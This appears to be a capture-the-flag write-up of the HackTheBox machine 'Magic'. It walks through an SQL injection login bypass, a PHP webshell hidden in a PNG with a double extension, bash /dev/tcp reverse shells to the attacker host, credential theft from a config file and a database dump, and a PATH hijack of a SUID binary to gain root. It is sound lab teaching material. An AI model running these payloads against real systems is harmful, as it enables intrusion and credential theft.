HTB: Magic

Magic has two common steps, a SQLI to bypass login, and a webshell upload with a double extension to bypass filtering. From there I can get a shell, and find creds in the database to switch to user. To get root, there’s a binary that calls popen without a full path, which makes it vulnerable to a path hijack attack. In Beyond Root, I’ll look at the Apache config that led to execution of a .php.png file, the PHP code that filtered uploads, and the source for the suid binary.
Box Info
Recon
nmap
nmap shows only two TCP ports, SSH (22) and HTTP (80):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.185
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-18 15:01 EDT
Nmap scan report for 10.10.10.185
Host is up (0.013s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.79 seconds
root@kali# nmap -p 22,80 -sV -sC -oA scans/nmap-tcpscripts 10.10.10.185
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-18 15:01 EDT
Nmap scan report for 10.10.10.185
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.56 seconds
Based on the Apache and OpenSSH versions, this looks like Ubuntu 18.04 Bionic.
Website - TCP 80
Site
The site is an image hosting site:

At the bottom, it says “Please Login, to upload images.”
SQLi Login Bypass
Clicking Login leads to /login.php, with a simple login form:

I tried a few basic logins like admin/admin and magic/magic without luck. I tried a basic SQLi login bypass of username ' or 1=1-- -, and it logged me in.
This works because the site must be doing something like:
SELECT * from users where username = '$username' and password = '$password';
So my input makes that:
SELECT * from users where username = '' or 1=1-- -and password = 'admin';
That must satisfy the site’s logic, as it allows me in.
/upload.php
On successful login, the browser is redirected to /upload.php:

If I try to upload shell.php, it returns:

If I try to upload a PHP webshell named shell.jpg, it responds:

If I upload a legitimate image file, at the top left, it reports it’s been uploaded:

Back on /index.php, my image is there:

I can view the location of the image, which is /images/uploads/[name I submitted].
Directory Brute Force
gobuster doesn’t show anything I didn’t see just looking around the site:
root@kali# gobuster dir -u http://10.10.10.185/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php -o scans/gobuster-root-medium-php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.185/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/04/18 15:04:10 Starting gobuster
===============================================================
/images (Status: 301)
/index.php (Status: 200)
/login.php (Status: 200)
/assets (Status: 301)
/upload.php (Status: 302)
/logout.php (Status: 302)
/server-status (Status: 403)
===============================================================
2020/04/18 15:14:01 Finished
===============================================================
Shell as www-data
Upload PHP Webshell
Bypass Filters
To check the filters on upload, I like to find the POST request where the legitimate image file was uploaded in Burp and send it to repeater. After making sure it successfully submits, I’ll start changing things to see where it break. There are three checks that a site typically employs with this kind of upload:
- file extension block/allow lists;
- mimetype or Magic bytes for the file must match that of the allowed type(s);
Content-Typeheader on the image must be image.
Some testing shows that there are at least two filters applied on upload: filename must end with .jpg, .jpeg, or .png and mimetype passes for images.
The second filter can be bypassed by putting PHP code into the middle of a valid image.
I’ll create a copy of my image and name it avatar-mod.png. Then I’ll open it with vim and add a simple PHP webshell to the middle of the file:

The file starts with the legit magic bytes for a PNG, but I’d added the webshell into the middle of the file. This file uploads without issue.
Getting Execution
There is still a problem here. I need some way to get the website to treat this file like PHP (and thus execute it) and not like an image. Typically that’s done by extension. If the site were blocking .php saying that was not allowed, I would try things like .php5, and .phtml. But since the error message is suggesting there’s a whitelist of the three image file extensions, that seems less likely.
One thing worth trying is putting .php in the file name, just not at the end. This won’t execute on a well configured server, but there are misconfigurations that might allow it.
I’ll create a copy of just the plain image file and name it test.php.png. When I upload that, it is broken on the main page, and when I view it directly in /images/uploads, it shows the text of the file, not the image:

I’ll look at why the webserver is treating that file that way in Beyond Root, but seeing this handled as PHP and not an image is enough for me to move forward. I’ll rename my image with a PHP webshell in it to avatar.php.png and upload it. When I visit http://10.10.10.185/images/uploads/avatar.php.png?cmd=id, I can see the execution in the middle of the page:

Shell
To get a shell from here, I just need to pass in a reverse shell. Visiting http://10.10.10.185/images/uploads/avatar.php.png?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.20/443 0>%261' works:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:53650.
bash: cannot set terminal process group (1140): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Priv: www-data –> theseus
Enumeration
Looking at the home directories, there’s one user, theseus, and as www-data I can see user.txt but not read it:
www-data@ubuntu:/home$ ls
theseus
www-data@ubuntu:/home/theseus$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos testing user.txt
Enumerating as www-data didn’t turn out anything obvious, so I went into the web configurations to see what I could find. The site is hosted out of /var/www/Magic:
www-data@ubuntu:/var/www/Magic$ ls
assets db.php5 images index.php login.php logout.php upload.php
db.php5 does have creds for the database:
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}
Database Dump
Unfortunately, mysql, the binary I would typically use to connect to the local port and interrogate the DB, isn’t on the box. This is a case where having a full PTY shell on the box paid off, because when I typed mys[tab][tab][tab], it gave a list of things that were on the box:
www-data@ubuntu:/var/www/Magic$ mysql
mysql_config_editor mysql_secure_installation mysqladmin mysqld mysqldumpslow mysqlrepair
mysql_embedded mysql_ssl_rsa_setup mysqlanalyze mysqld_multi mysqlimport mysqlreport
mysql_install_db mysql_tzinfo_to_sql mysqlbinlog mysqld_safe mysqloptimize mysqlshow
mysql_plugin mysql_upgrade mysqlcheck mysqldump mysqlpump mysqlslap
It would have been not that hard to upload Chisel and create a tunnel from my host to the MySQL port (3306) listening on localhost on Magic, but mysqldump jumped out as an alternative. Once I figured out the syntax, it worked like a charm:
www-data@ubuntu:/$ mysqldump --user=theseus --password=iamkingtheseus --host=localhost Magic
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- MySQL dump 10.13 Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost Database: Magic
-- ------------------------------------------------------
-- Server version 5.7.29-0ubuntu0.18.04.1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `login`
--
DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
`id` int(6) NOT NULL AUTO_INCREMENT,
`username` varchar(50) NOT NULL,
`password` varchar(100) NOT NULL,
PRIMARY KEY (`id`),
UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `login`
--
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2020-04-19 11:21:47
This tool dumps out SQL such that all the commands are here to rebuild this database. There’s one INSERT statement for the login table:
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
su
These creds do work to login without SQLi on the webpage, but they also work for su to theseus:
www-data@ubuntu:/home/theseus$ su - theseus
Password:
theseus@ubuntu:~$
And from there I can grab user.txt:
theseus@ubuntu:~$ cat user.txt
65e8f262************************
Priv: theseus –> root
Enumeration
Any enumeration script will highlight SUID binaries, or I can find files owned by root with SUID set using find:
www-data@ubuntu:/$ find / -user root -type f -perm -4000 -ls 2>/dev/null
...[snip]...
393232 24 -rwsr-x--- 1 root users 22040 Oct 21 2019 /bin/sysinfo
...[snip]...
/bin/sysinfo is new to me, so I’ll check it out. It’s also interesting that only members of the users group can execute it, and theseus is the only member of that group:
www-data@ubuntu:/$ cat /etc/group | grep users
users:x:100:theseus
I can run the binary, and it prints out a bunch of information about the system:
theseus@magic:~$ sysinfo
====================Hardware Info====================
H/W path Device Class Description
====================================================
system VMware Virtual Platform
/0 bus 440BX Desktop Reference Platform
/0/0 memory 86KiB BIOS
/0/1 processor AMD EPYC 7302P 16-Core Processor
/0/1/0 memory 16KiB L1 cache
/0/1/1 memory 16KiB L1 cache
/0/1/2 memory 512KiB L2 cache
/0/1/3 memory 512KiB L2 cache
/0/2 processor AMD EPYC 7302P 16-Core Processor
/0/28 memory System Memory
/0/28/0 memory 4GiB DIMM DRAM EDO
/0/28/1 memory DIMM DRAM [empty]
/0/28/2 memory DIMM DRAM [empty]
/0/28/3 memory DIMM DRAM [empty]
/0/28/4 memory DIMM DRAM [empty]
/0/28/5 memory DIMM DRAM [empty]
/0/28/6 memory DIMM DRAM [empty]
/0/28/7 memory DIMM DRAM [empty]
/0/28/8 memory DIMM DRAM [empty]
/0/28/9 memory DIMM DRAM [empty]
/0/28/a memory DIMM DRAM [empty]
/0/28/b memory DIMM DRAM [empty]
/0/28/c memory DIMM DRAM [empty]
/0/28/d memory DIMM DRAM [empty]
/0/28/e memory DIMM DRAM [empty]
/0/28/f memory DIMM DRAM [empty]
/0/28/10 memory DIMM DRAM [empty]
/0/28/11 memory DIMM DRAM [empty]
/0/28/12 memory DIMM DRAM [empty]
/0/28/13 memory DIMM DRAM [empty]
/0/28/14 memory DIMM DRAM [empty]
/0/28/15 memory DIMM DRAM [empty]
/0/28/16 memory DIMM DRAM [empty]
/0/28/17 memory DIMM DRAM [empty]
/0/28/18 memory DIMM DRAM [empty]
/0/28/19 memory DIMM DRAM [empty]
/0/28/1a memory DIMM DRAM [empty]
/0/28/1b memory DIMM DRAM [empty]
/0/28/1c memory DIMM DRAM [empty]
/0/28/1d memory DIMM DRAM [empty]
/0/28/1e memory DIMM DRAM [empty]
/0/28/1f memory DIMM DRAM [empty]
/0/28/20 memory DIMM DRAM [empty]
/0/28/21 memory DIMM DRAM [empty]
/0/28/22 memory DIMM DRAM [empty]
/0/28/23 memory DIMM DRAM [empty]
/0/28/24 memory DIMM DRAM [empty]
/0/28/25 memory DIMM DRAM [empty]
/0/28/26 memory DIMM DRAM [empty]
/0/28/27 memory DIMM DRAM [empty]
/0/28/28 memory DIMM DRAM [empty]
/0/28/29 memory DIMM DRAM [empty]
/0/28/2a memory DIMM DRAM [empty]
/0/28/2b memory DIMM DRAM [empty]
/0/28/2c memory DIMM DRAM [empty]
/0/28/2d memory DIMM DRAM [empty]
/0/28/2e memory DIMM DRAM [empty]
/0/28/2f memory DIMM DRAM [empty]
/0/28/30 memory DIMM DRAM [empty]
/0/28/31 memory DIMM DRAM [empty]
/0/28/32 memory DIMM DRAM [empty]
/0/28/33 memory DIMM DRAM [empty]
/0/28/34 memory DIMM DRAM [empty]
/0/28/35 memory DIMM DRAM [empty]
/0/28/36 memory DIMM DRAM [empty]
/0/28/37 memory DIMM DRAM [empty]
/0/28/38 memory DIMM DRAM [empty]
/0/28/39 memory DIMM DRAM [empty]
/0/28/3a memory DIMM DRAM [empty]
/0/28/3b memory DIMM DRAM [empty]
/0/28/3c memory DIMM DRAM [empty]
/0/28/3d memory DIMM DRAM [empty]
/0/28/3e memory DIMM DRAM [empty]
/0/28/3f memory DIMM DRAM [empty]
/0/3 memory
/0/3/0 memory DIMM [empty]
/0/4 memory
/0/4/0 memory DIMM [empty]
/0/5 memory
/0/5/0 memory DIMM [empty]
/0/6 memory
/0/6/0 memory DIMM [empty]
/0/7 memory
/0/7/0 memory DIMM [empty]
/0/8 memory
/0/8/0 memory DIMM [empty]
/0/9 memory
/0/9/0 memory DIMM [empty]
/0/a memory
/0/a/0 memory DIMM [empty]
/0/b memory
/0/b/0 memory DIMM [empty]
/0/c memory
/0/c/0 memory DIMM [empty]
/0/d memory
/0/d/0 memory DIMM [empty]
/0/e memory
/0/e/0 memory DIMM [empty]
/0/f memory
/0/f/0 memory DIMM [empty]
/0/10 memory
/0/10/0 memory DIMM [empty]
/0/11 memory
/0/11/0 memory DIMM [empty]
/0/12 memory
/0/12/0 memory DIMM [empty]
/0/13 memory
/0/13/0 memory DIMM [empty]
/0/14 memory
/0/14/0 memory DIMM [empty]
/0/15 memory
/0/15/0 memory DIMM [empty]
/0/16 memory
/0/16/0 memory DIMM [empty]
/0/17 memory
/0/17/0 memory DIMM [empty]
/0/18 memory
/0/18/0 memory DIMM [empty]
/0/19 memory
/0/19/0 memory DIMM [empty]
/0/1a memory
/0/1a/0 memory DIMM [empty]
/0/1b memory
/0/1b/0 memory DIMM [empty]
/0/1c memory
/0/1c/0 memory DIMM [empty]
/0/1d memory
/0/1d/0 memory DIMM [empty]
/0/1e memory
/0/1e/0 memory DIMM [empty]
/0/1f memory
/0/1f/0 memory DIMM [empty]
/0/20 memory
/0/20/0 memory DIMM [empty]
/0/21 memory
/0/21/0 memory DIMM [empty]
/0/22 memory
/0/22/0 memory DIMM [empty]
/0/23 memory
/0/23/0 memory DIMM [empty]
/0/24 memory
/0/24/0 memory DIMM [empty]
/0/25 memory
/0/25/0 memory DIMM [empty]
/0/26 memory
/0/26/0 memory DIMM [empty]
/0/27 memory
/0/27/0 memory DIMM [empty]
/0/29 memory
/0/29/0 memory DIMM [empty]
/0/2a memory
/0/2a/0 memory DIMM [empty]
/0/2b memory
/0/2b/0 memory DIMM [empty]
/0/2c memory
/0/2c/0 memory DIMM [empty]
/0/2d memory
/0/2d/0 memory DIMM [empty]
/0/2e memory
/0/2e/0 memory DIMM [empty]
/0/2f memory
/0/2f/0 memory DIMM [empty]
/0/30 memory
/0/30/0 memory DIMM [empty]
/0/31 memory
/0/31/0 memory DIMM [empty]
/0/32 memory
/0/32/0 memory DIMM [empty]
/0/33 memory
/0/33/0 memory DIMM [empty]
/0/34 memory
/0/34/0 memory DIMM [empty]
/0/35 memory
/0/35/0 memory DIMM [empty]
/0/36 memory
/0/36/0 memory DIMM [empty]
/0/37 memory
/0/37/0 memory DIMM [empty]
/0/38 memory
/0/38/0 memory DIMM [empty]
/0/39 memory
/0/39/0 memory DIMM [empty]
/0/3a memory
/0/3a/0 memory DIMM [empty]
/0/3b memory
/0/3b/0 memory DIMM [empty]
/0/3c memory
/0/3c/0 memory DIMM [empty]
/0/3d memory
/0/3d/0 memory DIMM [empty]
/0/3e memory
/0/3e/0 memory DIMM [empty]
/0/3f memory
/0/3f/0 memory DIMM [empty]
/0/40 memory
/0/40/0 memory DIMM [empty]
/0/41 memory
/0/41/0 memory DIMM [empty]
/0/42 memory
/0/42/0 memory DIMM [empty]
/0/43 memory
/0/43/0 memory DIMM [empty]
/0/44 memory
/0/45 memory
/0/100 bridge 440BX/ZX/DX - 82443BX/ZX/DX Host bridge
/0/100/1 bridge 440BX/ZX/DX - 82443BX/ZX/DX AGP bridge
/0/100/7 bridge 82371AB/EB/MB PIIX4 ISA
/0/100/7.1 storage 82371AB/EB/MB PIIX4 IDE
/0/100/7.3 bridge 82371AB/EB/MB PIIX4 ACPI
/0/100/7.7 generic Virtual Machine Communication Interface
/0/100/f display SVGA II Adapter
/0/100/10 scsi32 storage 53c1030 PCI-X Fusion-MPT Dual Ultra320 SCSI
/0/100/10/0.1.0 /dev/sda disk 10GB Virtual disk
/0/100/10/0.1.0/1 /dev/sda1 volume 9214MiB EXT4 volume
/0/100/10/0.1.0/2 /dev/sda2 volume 1025MiB Linux swap volume
/0/100/11 bridge PCI bridge
/0/100/11/0 bus USB1.1 UHCI Controller
/0/100/11/0/1 usb2 bus UHCI Host Controller
/0/100/11/0/1/1 input VMware Virtual USB Mouse
/0/100/11/0/1/2 bus VMware Virtual USB Hub
/0/100/11/1 bus USB2 EHCI Controller
/0/100/11/1/1 usb1 bus EHCI Host Controller
/0/100/11/2 storage SATA AHCI controller
/0/100/15 bridge PCI Express Root Port
/0/100/15/0 ens160 network VMXNET3 Ethernet Controller
/0/100/15.1 bridge PCI Express Root Port
/0/100/15.2 bridge PCI Express Root Port
/0/100/15.3 bridge PCI Express Root Port
/0/100/15.4 bridge PCI Express Root Port
/0/100/15.5 bridge PCI Express Root Port
/0/100/15.6 bridge PCI Express Root Port
/0/100/15.7 bridge PCI Express Root Port
/0/100/16 bridge PCI Express Root Port
/0/100/16.1 bridge PCI Express Root Port
/0/100/16.2 bridge PCI Express Root Port
/0/100/16.3 bridge PCI Express Root Port
/0/100/16.4 bridge PCI Express Root Port
/0/100/16.5 bridge PCI Express Root Port
/0/100/16.6 bridge PCI Express Root Port
/0/100/16.7 bridge PCI Express Root Port
/0/100/17 bridge PCI Express Root Port
/0/100/17.1 bridge PCI Express Root Port
/0/100/17.2 bridge PCI Express Root Port
/0/100/17.3 bridge PCI Express Root Port
/0/100/17.4 bridge PCI Express Root Port
/0/100/17.5 bridge PCI Express Root Port
/0/100/17.6 bridge PCI Express Root Port
/0/100/17.7 bridge PCI Express Root Port
/0/100/18 bridge PCI Express Root Port
/0/100/18.1 bridge PCI Express Root Port
/0/100/18.2 bridge PCI Express Root Port
/0/100/18.3 bridge PCI Express Root Port
/0/100/18.4 bridge PCI Express Root Port
/0/100/18.5 bridge PCI Express Root Port
/0/100/18.6 bridge PCI Express Root Port
/0/100/18.7 bridge PCI Express Root Port
/1 system
====================Disk Info====================
Disk /dev/loop0: 3.7 MiB, 3862528 bytes, 7544 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop1: 956 KiB, 978944 bytes, 1912 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop2: 2.5 MiB, 2621440 bytes, 5120 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop3: 91.4 MiB, 95805440 bytes, 187120 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop4: 219 MiB, 229638144 bytes, 448512 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop5: 164.8 MiB, 172761088 bytes, 337424 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop6: 243.9 MiB, 255762432 bytes, 499536 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop7: 44.9 MiB, 47063040 bytes, 91920 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xf8b0a793
Device Boot Start End Sectors Size Id Type
/dev/sda1 2048 18872319 18870272 9G 83 Linux
/dev/sda2 18872320 20971519 2099200 1G 82 Linux swap / Solaris
Disk /dev/loop8: 548 KiB, 561152 bytes, 1096 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop9: 61.7 MiB, 64729088 bytes, 126424 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop10: 55.5 MiB, 58134528 bytes, 113544 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop11: 65.1 MiB, 68259840 bytes, 133320 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop12: 160.2 MiB, 167931904 bytes, 327992 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop13: 99.4 MiB, 104202240 bytes, 203520 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop14: 54.7 MiB, 57294848 bytes, 111904 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
====================CPU Info====================
processor : 0
vendor_id : AuthenticAMD
cpu family : 23
model : 49
model name : AMD EPYC 7302P 16-Core Processor
stepping : 0
cpu MHz : 2994.375
cache size : 512 KB
physical id : 0
siblings : 1
core id : 0
cpu cores : 1
apicid : 0
initial apicid : 0
fpu : yes
fpu_exception : yes
cpuid level : 16
wp : yes
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliable nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ssbd ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 rdseed adx smap clflushopt clwb sha_ni xsaveopt xsavec xsaves clzero arat overflow_recov succor
bugs : fxsave_leak sysret_ss_attrs spectre_v1 spectre_v2 spec_store_bypass
bogomips : 5988.75
TLB size : 3072 4K pages
clflush size : 64
cache_alignment : 64
address sizes : 43 bits physical, 48 bits virtual
power management:
processor : 1
vendor_id : AuthenticAMD
cpu family : 23
model : 49
model name : AMD EPYC 7302P 16-Core Processor
stepping : 0
cpu MHz : 2994.375
cache size : 512 KB
physical id : 2
siblings : 1
core id : 0
cpu cores : 1
apicid : 2
initial apicid : 2
fpu : yes
fpu_exception : yes
cpuid level : 16
wp : yes
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliable nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ssbd ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 rdseed adx smap clflushopt clwb sha_ni xsaveopt xsavec xsaves clzero arat overflow_recov succor
bugs : fxsave_leak sysret_ss_attrs spectre_v1 spectre_v2 spec_store_bypass
bogomips : 5988.75
TLB size : 3072 4K pages
clflush size : 64
cache_alignment : 64
address sizes : 43 bits physical, 48 bits virtual
power management:
====================MEM Usage=====================
total used free shared buff/cache available
Mem: 3.8G 1.0G 1.9G 34M 946M 2.6G
Swap: 1.0G 0B 1.0G
ltrace
Running sysinfo with ltrace prints out the calls made outside the binary. There’s a ton of output, but looking through it, there’s a line that jumps out at me:
theseus@ubuntu:/$ ltrace sysinfo
...[snip]...
popen("fdisk -l", "r") = 0x55e43e4e9280
fgets(fdisk: cannot open /dev/loop0: Permission denied
fdisk: cannot open /dev/loop1: Permission denied
fdisk: cannot open /dev/loop2: Permission denied
fdisk: cannot open /dev/loop3: Permission denied
fdisk: cannot open /dev/loop4: Permission denied
...[snip]...
popen is another way to open a process on Linux. The binary is making a call to fdisk, which is fine, except that it is doing so without specifying the full path. This leave the binary vulnerable to path hijacking.
Shell
I’ll create a reverse shell script in /dev/shm:
theseus@ubuntu:/dev/shm$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.20/443 0>&1'
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/443 0>&1
theseus@ubuntu:/dev/shm$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.20/443 0>&1' > fdisk
theseus@ubuntu:/dev/shm$ chmod +x fdisk
I’ll test it and make sure it connects, and it does:
theseus@ubuntu:/dev/shm$ ./fdisk
Now I’ll update my current path to include /dev/shm:
theseus@ubuntu:/dev/shm$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
theseus@ubuntu:/dev/shm$ export PATH="/dev/shm:$PATH"
theseus@ubuntu:/dev/shm$ echo $PATH
/dev/shm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
Now when I run sysinfo, when it gets to the fdisk call, I get a shell at my nc listener:
theseus@ubuntu:/dev/shm$ sysinfo
====================Hardware Info====================
H/W path Device Class Description
=====================================================
system VMware Virtual Platform
/0 bus 440BX Desktop Reference Platform
...[snip]...
/0/46/0.0.0 /dev/cdrom disk VMware IDE CDR00
/1 system
====================Disk Info====================
At nc:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:58406.
root@ubuntu:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
And I can grab root.txt:
root@ubuntu:/# cat /root/root.txt
3f3721ee************************
Beyond Root
FilesMatch
One of the things to verify was why test.php.png was handled by the webserver as PHP code and not as an image. Networked had a similar issue.
I started in the /etc/apache2 directory, and found php7.3.conf enabled:
www-data@ubuntu:/etc/apache2$ ls -l mods-enabled/php7.3.conf
lrwxrwxrwx 1 root root 29 Oct 18 2019 mods-enabled/php7.3.conf -> ../mods-available/php7.3.conf
Looking in that file, there’s the directive for how PHP files are handled:
<FilesMatch ".+\.ph(ar|p|tml)$">
SetHandler application/x-httpd-php
</FilesMatch>
Strangely, that looks fine. There’s a trailing $ on the FilesMatch string, which means the file has to end with the string. So how did my upload execute?
The answer is that there’s an .htaccess file in the web directory:
www-data@ubuntu:/var/www/Magic$ ls -la .htaccess
-rwx---r-x 1 www-data www-data 162 Oct 18 2019 .htaccess
This file overrides the config on how PHP files are handled:
